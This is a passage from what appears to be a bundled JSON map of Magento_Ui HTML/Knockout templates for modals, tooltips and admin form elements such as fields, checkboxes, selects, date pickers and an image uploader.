tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" 